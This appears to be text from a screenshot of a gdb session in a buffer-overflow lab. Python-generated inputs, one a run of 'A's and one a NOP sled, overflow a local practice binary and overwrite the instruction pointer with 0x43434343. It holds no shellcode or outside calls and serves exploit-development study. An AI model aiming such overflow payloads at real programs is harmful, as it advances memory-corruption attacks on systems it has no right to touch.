 tc@tc-VirtualBox: ~/Desktop/BufferOverflow
(gdb) delete
Delete all breakpoints? (y or n) y
(gdb) run $(python3 -c "print('A' * 300 + 'B' * 4 + 'C' * 208)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tc/Desktop/BufferOverflow/ex1.out $(python3 -c "print('A' * 300 + 'B
' * 4 + 'C' * 208)")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x43434343 in ?? ()
(gdb) run $(python3 -c "import sys; sys.stdout.buffer.write(b'\x90' * 300 + b'\x42' * 4 + b'
\x43' * 208)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tc/Desktop/BufferOverflow/ex1.out $(python3 -c "import sys; sys.stdo
ut.buffer.write(b'\x90' * 300 + b'\x42' * 4 + b'\x43' * 208)")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x43434343 in ?? ()
(gdb)